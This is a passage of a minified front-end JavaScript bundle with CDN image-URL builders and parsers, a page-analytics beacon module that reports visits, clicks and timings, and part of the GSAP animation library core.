Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function l(t,e){for(var r in t){if(t[r].indexOf(e)>-1)return r}return null}function f(t){if(!t)return null;var e=n.e(t.replace(/@.*/,"")).host,r=Object(o.a)(A,!0),i=window.RPCONFIG?window.RPCONFIG.cdn_extract_server:void 0;for(var a in i&&function t(e,r){for(var n in r)"[object Object]"!==Object.prototype.toString.call(r[n])?e[n]=r[n]:t(e[n],r[n])}(r,i),r){var s=r[a];for(var u in s){var c=l(s[u],e);if(c)return{url:t,host:e,server:u,bucket:c}}}return null}function p(t,e,r){void 0===r&&(r=!0);var n="",A={crop:function(t){var e=t.width,r=void 0===e?0:e,n=t.height,A=void 0===n?0:n,o=t.x,i=void 0===o?0:o,a=t.y;return~~r+"x"+~~A+"x"+~~i+"x"+~~(void 0===a?0:a)},size:function(t){if(void 0===t.height)return~~(t.width||0)+"x-1";if(void 0===t.width)return"-1x"+~~t.height;var e=t.width,r=void 0===e?0:e,n=t.height;return~~r+"x"+~~(void 0===n?0:n)},quality:function(t){return t},format:function(t){return t}},o={size:"thumbnail",crop:"cut",quality:"quality",format:"format"};n+="imageMogr2/auto-orient";for(var i=0,a=r?["size","crop","quality","format"]:["crop","size","quality","format"];i<a.length;i++){var s=a[i],u=e[s];if(null!=u){var c=o[s];n+="size"===s||"crop"===s?"|imageMogr2/"+c+"/":"/"+c+"/",n+=A[s](u)}}return t+"?"+n}function d(t){var e=t.split("?"),r=e[0],n=e[1],A={sourceUrl:t,url:r,params:null};if(!n)return A;var o=n.replace(/imageMogr2\/auto-orient\|/,"").replace(/imageMogr2\//g,"").replace("|","/"),i={cut:"crop",thumbnail:"size",quality:"quality",format:"format"},a={crop:function(t){var e=t.split("x");return{width:+e[0]||0,height:+e[1]||0,x:+e[2]||0,y:+e[3]||0}},size:function(t){var e=t.split("x");return{width:+e[0]||0,height:+e[1]||0}},quality:function(t){return+t},format:function(t){return t}};A.params={};for(var s=o.split("/"),u=0;u<s.length;u+=2){var c=i[s[u]];if(c){var l=s[u+1],f=a[c](l);A.params[c]=f}}return A}function h(t,e,r){void 0===r&&(r=!0);for(var n="imageMogr2",A={crop:function(t){var e=t.width,r=void 0===e?0:e,n=t.height,A=void 0===n?0:n,o=t.x,i=void 0===o?0:o,a=t.y;return"!"+~~r+"x"+~~A+"a"+~~i+"a"+~~(void 0===a?0:a)},size:function(t){if(void 0===t.height)return~~(t.width||0);var e=t.width,r=void 0===e?0:e,n=t.height;return~~r+"x"+~~(void 0===n?0:n)},quality:function(t){return t},format:function(t){return t}},o=0,i=r?["size","crop","quality","format"]:["crop","size","quality","format"];o<i.length;o++){var a=i[o],s=e[a];if(null!=s)n+="/"+("size"===a?"thumbnail":a)+"/",n+=A[a](s)}return t+"?"+n}function g(t){var e=t.split("?"),r=e[0],n=e[1],A={sourceUrl:t,url:r,params:null};if(!n)return A;var o=n.replace("imageMogr2/",""),i={crop:"crop",thumbnail:"size",quality:"quality",format:"format"},a={crop:function(t){var e=/!([\d.]+)x([\d.]+)a([\d.]+)a([\d.]+)/.exec(t);return e?{width:+e[1],height:+e[2],x:+e[3],y:+e[4]}:null},size:function(t){var e=t.replace(/!/g,"").split("x");return{width:+e[0]||0,height:+e[1]||0}},quality:function(t){return+t},format:function(t){return t}};A.params={};for(var s=o.split("/"),u=0;u<s.length;u+=2){var c=i[s[u]];if(c){var l=s[u+1],f=a[c](l);A.params[c]=f}}return A}function w(t,e,r,n,A){void 0===n&&(n=!0),void 0===A&&(A=!0);for(var o={crop:function(t){var e=t.width,r=void 0===e?0:e,n=t.height,A=void 0===n?0:n,o=t.x,i=void 0===o?0:o,a=t.y;return"x_"+~~i+",y_"+~~(void 0===a?0:a)+",w_"+~~r+",h_"+~~A},size:function(t){if(void 0===t.height)return"w_"+~~(t.width||0)+",limit_0";var e=t.width,r=void 0===e?0:e,n=t.height;return"w_"+~~r+",h_"+~~(void 0===n?0:n)+",limit_0"+(A?",type_6":"")},quality:function(t){return"q_"+t},format:function(t){return t}},i=0,a=n?["size","crop","quality","format"]:["crop","size","quality","format"];i<a.length;i++){var s=a[i],u=r[s];if(null!=u)t+="/"+("size"===s?"resize":s)+",",t+=o[s](u)}return e+"?"+t}function m(t,e){var r=e.split("?"),n=r[0],A=r[1],o={sourceUrl:e,url:n,params:null};if(!A)return o;t=/\/$/.test(t)?t:t+"/";var i=A.replace(t,""),a={crop:"crop",resize:"size",quality:"quality",format:"format"},s={crop:function(t){for(var e,r={},n=u(t);!(e=n()).done;){var A=e.value.split("_");r[{w:"width",h:"height",x:"x",y:"y"}[A[0]]]=parseInt(A[1])}return r},size:function(t){for(var e,r={},n=u(t);!(e=n()).done;){var A=e.value.split("_");r[{w:"width",h:"height"}[A[0]]]=parseInt(A[1])}return r},quality:function(t){return+t[0].split("_")[1]},format:function(t){return t[0]}};o.params={};for(var c,l=u(i.split("/"));!(c=l()).done;){var f=c.value.split(","),p=a[f[0]];if(p){var d=f.slice(1);o.params[p]=s[p](d)}}return o}function v(t,e,r){void 0===r&&(r=!0);return w("x-image-process=image",t,e,r,!1)}function y(t){return m("x-image-process=image",t)}function B(t,e,r){void 0===r&&(r=!0);return w("x-oss-process=image",t,e,r,!0)}function b(t){if(/@/.test(t))return function(t){var e=t.split("@"),r=e[0],n=e[1],A={sourceUrl:t,url:r,params:null};if(!n)return A;A.params={};for(var o,i=u(n.split("|"));!(o=i()).done;){var a=o.value.split("."),s=a[0],c=a[1];c&&"src"!==c&&(A.params.format=c);for(var l,f=u(s.replace("_1an","").split("_"));!(l=f()).done;){var p=l.value,d=p.charAt(p.length-1),h=p.slice(0,p.length-1);switch(d){case"a":var g=h.split("-"),w=+g[2],m=+g[3];w&&m&&(A.params.crop={x:+g[0],y:+g[1],width:w,height:m});break;case"w":var v=+h;A.params.size||(A.params.size={}),A.params.size.width=v;break;case"h":var y=+h;A.params.size||(A.params.size={}),A.params.size.height=y}}}return A}(t);return m("x-oss-process=image",t)}function E(t,e,r){void 0===r&&(r=!0);var n=f(t);if(!n)return t;var A=function(t){var e=f(t);return e?{T:d,A:b,Q:g,H:y}[e.server](t):null}(t);return A.params&&(e=a(a({},A.params),e)),e&&Object.keys(e).length?(0,{T:p,A:B,Q:h,H:v}[n.server])(A.url,e,r):t}r.d(e,"a",(function(){return f})),r.d(e,"b",(function(){return E}))},function(t,e,r){"use strict";r(3),r(59),r(10),r(38),r(24),r(9),r(28),r(21),r(18),r(20),r(14),r(15),r(19);var n=r(58),A=r(7),o=r(45);function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return u(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=window.location,l=function(t){return window.localStorage&&window.localStorage.getItem(t)||null},f=function(t,e){window.localStorage&&window.localStorage.setItem(t,e)};var p={EVENTS:{},START_TIME:new Date,SERVER:"https://tongji.szzbmy.com/tj.gif",ORIGIN:c.protocol+"//"+c.host,PATHNAME:c.pathname,HREF:c.href,MAX_COUNT:1,queue:[],CLASS_INTO:"INTO",CLASS_DURATION:"DURATION",CLASS_RELOAD:"RELOAD",CLASS_CMP:"COMPONENT",CLASS_LINK_INTO:"LINK_TO",CLASS_REQUEST:"REQUEST",ACTION_INIT:"INIT",ACTION_CLICK:"CLICK",ACTION_UPD:"UPDATE",inited:!1,authid:"",on:function(t,e){if("string"==typeof t){if(e){var r=this.EVENTS,n=r[t]||[];n.push(e),r[t]=n}}else for(var A=0,o=Object.keys(t);A<o.length;A++){var i=o[A];this.on(i,t[i])}},trigger:function(t,e){void 0===e&&(e=[]);for(var r,n=s(this.EVENTS[t]||[]);!(r=n()).done;){r.value.apply(this,e)}},init:function(t){var e=this;void 0===t&&(t={}),this.inited=!0,this.authid=t.authid||"",this.sendInto(),this.post(),window.setTimeout((function(){var t=window.onbeforeunload;window.onbeforeunload=function(r){var n;return t&&(n=t.call(window,r)),n||(e.trigger("onLeave",[]),e.sendReload(),e.post()),n}}),0)},getUser:function(){},checkQueue:function(){this.queue.length<this.MAX_COUNT||this.post()},post:function(){var t=this.queue;this.queue=[];for(var e,r=s(t);!(e=r()).done;){var n=e.value,o=n.ajax;delete n.ajax;var i=Object(A.b)(n),a=this.SERVER+"?"+i;this.request(a,o)}},request:function(t,e){if(!0!==e){var r=new Image;return r.onload=function(){r.onload=null},void(r.src=t)}Object(n.b)(t).then((function(){})).catch((function(){}))},send:function(t,e,r,n){if(void 0===n&&(n={}),!0===this.inited&&t){var A=new Date,i=this.ORIGIN,a=this.HREF.replace(i,"");delete n.user;for(var s={host:i,url:a,time:A.toISOString(),timestamp:+A,class:t,name:e,action:r,cookies_id:this.getCookiesId(),browser_name:o.b.browser.name},u=0,c=Object.keys(n);u<c.length;u++){var l=c[u];s[l]=n[l]}this.queue.push(s),this.checkQueue()}},getOthersAgent:function(){return""},getCookiesId:function(){var t="RP_COOKIES_ID",e=l(t);return e||(e=function(t){if(t<1)return"";for(var e="";e.length<t;)e+=Math.random().toString(36).substr(2);return e.substr(0,t)}(16),f(t,e)),e},getUserAgent:function(){var t=window.navigator.userAgent;return t+=" "+this.getOthersAgent()},sendInto:function(){var t=document.documentElement;this.send(this.CLASS_INTO,this.getUserAgent(),null,{width:window.innerWidth||(t?t.clientWidth:0),height:window.innerHeight||(t?t.clientHeight:0),screen_width:window.screen.availWidth,screen_height:window.screen.availHeight})},sendReload:function(){var t=this.START_TIME,e=new Date;this.send(this.CLASS_RELOAD,""+(e.getTime()-t.getTime()),null)},sendRequest:function(t,e,r,n,A,o){if(void 0===r&&(r={}),t){var i={params:JSON.stringify(r),duration:n,result:A,msg:o};this.send(this.CLASS_REQUEST,t,e,i)}},sendLinkTo:function(t,e,r,n,A){if(void 0===A&&(A={}),t){var o=this.ACTION_INIT;r||(r=this.PATHNAME),n||(n="_self"),"_self"===n&&(A.ajax=!0);for(var i={desc:e,from:r,target:n},a=0,s=Object.keys(A);a<s.length;a++){var u=s[a];i[u]=A[u]}A=i,this.send(this.CLASS_LINK_INTO,t,o,A)}},sendComponent:function(t,e,r,n,A){if(void 0===A&&(A={}),t){n||(n=this.ACTION_INIT);for(var o={cmpclass:e,cmpvalue:r},i=0,a=Object.keys(A);i<a.length;i++){var s=a[i];o[s]=A[s]}A=o,this.send(this.CLASS_CMP,t,n,A)}},sendStat:function(t){if(void 0===t&&(t={}),!0===this.inited)if(t.id){var e=new Date,r=this.ORIGIN,n=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({host:r,url:this.HREF.replace(r,""),time:e.toISOString(),timestamp:+e,cookies_id:this.getCookiesId(),browser_name:o.b.browser.name},t);this.queue.push(n),this.checkQueue()}else console.warn("stat数据上报缺少id字段",t)}};e.a=p},,function(t,e,r){"use strict";var n=r(215),A=r(35),o=A("%Function.prototype.apply%"),i=A("%Function.prototype.call%"),a=A("%Reflect.apply%",!0)||n.call(i,o),s=A("%Object.getOwnPropertyDescriptor%",!0),u=A("%Object.defineProperty%",!0),c=A("%Math.max%");if(u)try{u({},"a",{value:1})}catch(t){u=null}t.exports=function(t){var e=a(n,i,arguments);if(s&&u){var r=s(e,"length");r.configurable&&u(e,"length",{value:1+c(0,t.length-(arguments.length-1))})}return e};var l=function(){return a(n,o,arguments)};u?u(t.exports,"apply",{value:l}):t.exports.apply=l},function(t,e,r){var n=r(125)("keys"),A=r(97);t.exports=function(t){return n[t]||(n[t]=A(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,r){"use strict";var n,A,o=r(142),i=RegExp.prototype.exec,a=String.prototype.replace,s=i,u=(n=/a/,A=/b*/g,i.call(n,"a"),i.call(A,"a"),0!==n.lastIndex||0!==A.lastIndex),c=void 0!==/()??/.exec("")[1];(u||c)&&(s=function(t){var e,r,n,A,s=this;return c&&(r=new RegExp("^"+s.source+"$(?!\\s)",o.call(s))),u&&(e=s.lastIndex),n=i.call(s,t),u&&n&&(s.lastIndex=s.global?n.index+n[0].length:e),c&&n&&n.length>1&&a.call(n[0],r,(function(){for(A=1;A<arguments.length-2;A++)void 0===arguments[A]&&(n[A]=void 0)})),n}),t.exports=s},function(t,e,r){"use strict";r(298),r(39),r(25),r(24),r(3),r(9),r(28),r(21),r(18),r(20);function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function A(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var o,i,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E,C,U,O,_,Q,F,I,S,T,P={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},H={duration:.5,overwrite:!1,delay:0},x=1e8,R=2*Math.PI,N=R/4,D=0,k=Math.sqrt,M=Math.cos,L=Math.sin,j=function(t){return"string"==typeof t},K=function(t){return"function"==typeof t},X=function(t){return"number"==typeof t},G=function(t){return void 0===t},z=function(t){return"object"==typeof t},V=function(t){return!1!==t},W=function(){return"undefined"!=typeof window},Y=function(t){return K(t)||j(t)},J="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},q=Array.isArray,Z=/(?:-?\.?\d|\.)+/gi,$=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,tt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,et=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,rt=/[+-]=-?[.\d]+/,nt=/[^,'"\[\]\s]+/gi,At=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ot={},it={},at=function(t){return(it=Pt(t,ot))&&yr},st=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},ut=function(t,e){return!e&&console.warn(t)},ct=function(t,e){return t&&(ot[t]=e)&&it&&(it[t]=e)||ot},lt=function(){return 0},ft={},pt=[],dt={},ht={},gt={},wt=30,mt=[],vt="",yt=function(t){var e,r,n=t[0];if(z(n)||K(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(r=mt.length;r--&&!mt[r].targetTest(n););e=mt[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Ke(t[r],e)))||t.splice(r,1);return t},Bt=function(t){return t._gsap||yt(ue(t))[0]._gsap},bt=function(t,e,r){return(r=t[e])&&K(r)?t[e]():G(r)&&t.getAttribute&&t.getAttribute(e)||r},Et=function(t,e){return(t=t.split(",")).forEach(e)||t},Ct=function(t){return Math.round(1e5*t)/1e5||0},Ut=function(t){return Math.round(1e7*t)/1e7||0},Ot=function(t,e){var r=e.charAt(0),n=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+n:"-"===r?t-n:"*"===r?t*n:t/n},_t=function(t,e){for(var r=e.length,n=0;t.indexOf(e[n])<0&&++n<r;);return n<r},Qt=function(){var t,e,r=pt.length,n=pt.slice(0);for(dt={},pt.length=0,t=0;t<r;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},Ft=function(t,e,r,n){pt.length&&Qt(),t.render(e,r,n),pt.length&&Qt()},It=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(nt).length<2?e:j(t)?t.trim():t},St=function(t){return t},Tt=function(t,e){for(var r in e)r in t||(t[r]=e[r]);return t},Pt=function(t,e){for(var r in e)t[r]=e[r];return t},Ht=function t(e,r){for(var n in r)"__proto__"!==n&&"constructor"!==n&&"prototype"!==n&&(e[n]=z(r[n])?t(e[n]||(e[n]={}),r[n]):r[n]);return e},xt=function(t,e){var r,n={};for(r in t)r in e||(n[r]=t[r]);return n},Rt=function(t){var e,r=t.parent||i,n=t.keyframes?(e=q(t.keyframes),function(t,r){for(var n in r)n in t||"duration"===n&&e||"ease"===n||(t[n]=r[n])}):Tt;if(V(t.inherit))for(;r;)n(t,r.vars.defaults),r=r.parent||r._dp;return t},Nt=function(t,e,r,n,A){void 0===r&&(r="_first"),void 0===n&&(n="_last");var o,i=t[n];if(A)for(o=e[A];i&&i[A]>o;)i=i._prev;return i?(e._next=i._next,i._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[n]=e,e._prev=i,e.parent=e._dp=t,e},Dt=function(t,e,r,n){void 0===r&&(r="_first"),void 0===n&&(n="_last");var A=e._prev,o=e._next;A?A._next=o:t[r]===e&&(t[r]=o),o?o._prev=A:t[n]===e&&(t[n]=A),e._next=e._prev=e.parent=null},kt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Mt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t},Lt=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},jt=function(t){return t._repeat?Kt(t._tTime,t=t.duration()+t._rDelay)*t:0},Kt=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},Xt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Gt=function(t){return t._end=Ut(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},zt=function(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=Ut(r._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Gt(t),r._dirty||Mt(r,t)),t},Vt=function(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=Xt(t.rawTime(),e),(!e._dur||Ae(0,e.totalDuration(),r)-e._tTime>1e-8)&&e.render(r,!0)),Mt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)r.rawTime()>=0&&r.totalTime(r._tTime),r=r._dp;t._zTime=-1e-8}},Wt=function(t,e,r,n){return e.parent&&kt(e),e._start=Ut((X(r)?r:r||t!==i?ee(t,r,e):t._time)+e._delay),e._end=Ut(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),Nt(t,e,"_first","_last",t._sort?"_start":0),qt(e)||(t._recent=e),n||Vt(t,e),t},Yt=function(t,e){return(ot.ScrollTrigger||st("scrollTrigger",e))&&ot.ScrollTrigger.create(e,t)},Jt=function(t,e,r,n){return qe(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&l!==Ie.frame?(pt.push(t),t._lazy=[e,n],1):void 0:1},qt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Zt=function(t,e,r,n){var A=t._repeat,o=Ut(e)||0,i=t._tTime/t._tDur;return i&&!n&&(t._time*=o/t._dur),t._dur=o,t._tDur=A?A<0?1e10:Ut(o*(A+1)+t._rDelay*A):o,i>0&&!n?zt(t,t._tTime=t._tDur*i):t.parent&&Gt(t),r||Mt(t.parent,t),t},$t=function(t){return t instanceof Ge?Mt(t):Zt(t,t._dur)},te={_start:0,endTime:lt,totalDuration:lt},ee=function t(e,r,n){var A,o,i,a=e.labels,s=e._recent||te,u=e.duration()>=x?s.endTime(!1):e._dur;return j(r)&&(isNaN(r)||r in a)?(o=r.charAt(0),i="%"===r.substr(-1),A=r.indexOf("="),"<"===o||">"===o?(A>=0&&(r=r.replace(/=/,"")),("<"===o?s._start:s.endTime(s._repeat>=0))+(parseFloat(r.substr(1))||0)*(i?(A<0?s:n).totalDuration()/100:1)):A<0?(r in a||(a[r]=u),a[r]):(o=parseFloat(r.charAt(A-1)+r.substr(A+1)),i&&n&&(o=o/100*(q(n)?n[0]:n).totalDuration()),A>1?t(e,r.substr(0,A-1),n)+o:u+o)):null==r?u:+r},re=function(t,e,r){var n,A,o=X(e[1]),i=(o?2:1)+(t<2?0:1),a=e[i];if(o&&(a.duration=e[1]),a.parent=r,t){for(n=a,A=r;A&&!("immediateRender"in n);)n=A.vars.defaults||{},A=V(A.vars.inherit)&&A.parent;a.immediateRender=V(n.immediateRender),t<2?a.runBackwards=1:a.startAt=e[i-1]}return new rr(e[0],a,e[i+1])},ne=function(t,e){return t||0===t?e(t):e},Ae=function(t,e,r){return r<t?t:r>e?e:r},oe=function(t,e){return j(t)&&(e=At.exec(t))?e[1]:""},ie=[].slice,ae=function(t,e){return t&&z(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&z(t[0]))&&!t.nodeType&&t!==a},se=function(t,e,r){return void 0===r&&(r=[]),t.forEach((function(t){var n;return j(t)&&!e||ae(t,1)?(n=r).push.apply(n,ue(t)):r.push(t)}))||r},ue=function(t,e,r){return!j(t)||r||!s&&Se()?q(t)?se(t,r):ae(t)?ie.call(t,0):t?[t]:[]:ie.call((e||u).querySelectorAll(t),0)},ce=function(t){return t.sort((function(){return.5-Math.random()}))},le=function(t){if(K(t))return t;var e=z(t)?t:{each:t},r=De(e.ease),n=e.from||0,A=parseFloat(e.base)||0,o={},i=n>0&&n<1,a=isNaN(n)||i,s=e.axis,u=n,c=n;return j(n)?u=c={center:.5,edges:.5,end:1}[n]||0:!i&&a&&(u=n[0],c=n[1]),function(t,i,l){var f,p,d,h,g,w,m,v,y,B=(l||e).length,b=o[B];if(!b){if(!(y="auto"===e.grid?0:(e.grid||[1,x])[1])){for(m=-x;m<(m=l[y++].getBoundingClientRect().left)&&y<B;);y--}for(b=o[B]=[],f=a?Math.min(y,B)*u-.5:n%y,p=y===x?0:a?B*c/y-.5:n/y|0,m=0,v=x,w=0;w<B;w++)d=w%y-f,h=p-(w/y|0),b[w]=g=s?Math.abs("y"===s?h:d):k(d*d+h*h),g>m&&(m=g),g<v&&(v=g);"random"===n&&ce(b),b.max=m-v,b.min=v,b.v=B=(parseFloat(e.amount)||parseFloat(e.each)*(y>B?B-1:s?"y"===s?B/y:y:Math.max(y,B/y))||0)*("edges"===n?-1:1),b.b=B<0?A-B:A,b.u=oe(e.amount||e.each)||0,r=r&&B<0?Re(r):r}return B=(b[t]-b.min)/b.max||0,Ut(b.b+(r?r(B):B)*b.v)+b.u}},fe=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var n=Math.round(parseFloat(r)/t)*t*e;return(n-n%1)/e+(X(r)?0:oe(r))}},pe=function(t,e){var r,n,A=q(t);return!A&&z(t)&&(r=A=t.radius||x,t.values?(t=ue(t.values),(n=!X(t[0]))&&(r*=r)):t=fe(t.increment)),ne(e,A?K(t)?function(e){return n=t(e),Math.abs(n-e)<=r?n:e}:function(e){for(var A,o,i=parseFloat(n?e.x:e),a=parseFloat(n?e.y:0),s=x,u=0,c=t.length;c--;)(A=n?(A=t[c].x-i)*A+(o=t[c].y-a)*o:Math.abs(t[c]-i))<s&&(s=A,u=c);return u=!r||s<=r?t[u]:e,n||u===e||X(e)?u:u+oe(e)}:fe(t))},de=function(t,e,r,n){return ne(q(t)?!e:!0===r?!!(r=0):!n,(function(){return q(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(n=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*n)/n}))},he=function(t,e,r){return ne(r,(function(r){return t[~~e(r)]}))},ge=function(t){for(var e,r,n,A,o=0,i="";~(e=t.indexOf("random(",o));)n=t.indexOf(")",e),A="["===t.charAt(e+7),r=t.substr(e+7,n-e-7).match(A?nt:Z),i+=t.substr(o,e-o)+de(A?r:+r[0],A?0:+r[1],+r[2]||1e-5),o=n+1;return i+t.substr(o,t.length-o)},we=function(t,e,r,n,A){var o=e-t,i=n-r;return ne(A,(function(e){return r+((e-t)/o*i||0)}))},me=function(t,e,r){var n,A,o,i=t.labels,a=x;for(n in i)(A=i[n]-e)<0==!!r&&A&&a>(A=Math.abs(A))&&(o=n,a=A);return o},ve=function(t,e,r){var n,A,o=t.vars,i=o[e];if(i)return n=o[e+"Params"],A=o.callbackScope||t,r&&pt.length&&Qt(),n?i.apply(A,n):i.call(A)},ye=function(t){return kt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ve(t,"onInterrupt"),t},Be=function(t){var e=(t=!t.name&&t.default||t).name,r=K(t),n=e&&!r&&t.init?function(){this._props=[]}:t,A={init:lt,render:lr,add:Ye,kill:pr,modifier:fr,rawVars:0},o={targetTest:0,get:0,getSetter:ar,aliases:{},register:0};if(Se(),t!==n){if(ht[e])return;Tt(n,Tt(xt(t,A),o)),Pt(n.prototype,Pt(A,xt(t,o))),ht[n.prop=e]=n,t.targetTest&&(mt.push(n),ft[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}ct(e,n),t.register&&t.register(yr,n,gr)},be={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},Ee=function(t,e,r){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)+.5|0},Ce=function(t,e,r){var n,A,o,i,a,s,u,c,l,f,p=t?X(t)?[t>>16,t>>8&255,255&t]:0:be.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),be[t])p=be[t];else if("#"===t.charAt(0)){if(t.length<6&&(n=t.charAt(1),A=t.charAt(2),o=t.charAt(3),t="#"+n+n+A+A+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=f=t.match(Z),e){if(~t.indexOf("="))return p=t.match($),r&&p.length<4&&(p[3]=1),p}else i=+p[0]%360/360,a=+p[1]/100,n=2*(s=+p[2]/100)-(A=s<=.5?s*(a+1):s+a-s*a),p.length>3&&(p[3]*=1),p[0]=Ee(i+1/3,n,A),p[1]=Ee(i,n,A),p[2]=Ee(i-1/3,n,A);else p=t.match(Z)||be.transparent;p=p.map(Number)}return e&&!f&&(n=p[0]/255,A=p[1]/255,o=p[2]/255,s=((u=Math.max(n,A,o))+(c=Math.min(n,A,o)))/2,u===c?i=a=0:(l=u-c,a=s>.5?l/(2-u-c):l/(u+c),i=u===n?(A-o)/l+(A<o?6:0):u===A?(o-n)/l+2:(n-A)/l+4,i*=60),p[0]=~~(i+.5),p[1]=~~(100*a+.5),p[2]=~~(100*s+.5)),r&&p.length<4&&(p[3]=1),p},Ue=function(t){var e=[],r=[],n=-1;return t.split(_e).forEach((function(t){var A=t.match(tt)||[];e.push.apply(e,A),r.push(n+=A.length+1)})),e.c=r,e},Oe=function(t,e,r){var n,A,o,i,a="",s=(t+a).match(_e),u=e?"hsla(":"rgba(",c=0;if(!s)return t;if(s=s.map((function(t){return(t=Ce(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),r&&(o=Ue(t),(n=r.c).join(a)!==o.c.join(a)))for(i=(A=t.replace(_e,"1").split(tt)).length-1;c<i;c++)a+=A[c]+(~n.indexOf(c)?s.shift()||u+"0,0,0,0)":(o.length?o:s.length?s:r).shift());if(!A)for(i=(A=t.split(_e)).length-1;c<i;c++)a+=A[c]+s[c];return a+A[i]},_e=function(){var 